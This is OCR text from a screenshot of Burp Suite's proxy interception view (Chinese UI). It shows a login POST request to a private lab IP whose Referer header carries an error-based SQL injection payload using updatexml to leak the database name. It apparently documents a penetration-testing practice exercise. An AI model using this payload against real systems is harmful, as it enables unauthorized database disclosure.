 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://192.168.169.225:80
放行 丢弃 拦截已开启 操作 打开自带浏览器 注释这个条目 HTTP/1
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.169.225
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://192.168.169.225
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Upgrade-Insecure-Requests: 1
13
14 username=1&password=1
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 0
请求头 11
搜索... 0匹配